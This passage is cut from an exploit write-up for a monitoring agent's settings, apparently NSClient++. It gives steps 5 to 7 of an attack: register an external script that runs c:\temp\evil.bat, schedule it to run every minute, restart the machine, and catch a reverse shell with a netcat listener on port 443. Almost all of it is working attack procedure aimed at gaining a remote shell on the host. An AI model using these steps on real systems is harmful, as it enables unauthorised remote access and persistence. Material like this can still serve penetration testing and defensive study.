 5. Add script foobar to call evil.bat and save settings
- Settings > External Scripts > Scripts
- Add New
- foobar
command = c:\temp\evil.bat
6. Add schedulede to call script every 1 minute and save settings
- Settings > Scheduler > Schedules
- Add new
- foobar
interval = 1m
command = foobar
7. Restart the computer and wait for the reverse shell on attacking machine
nc -nlvvp 443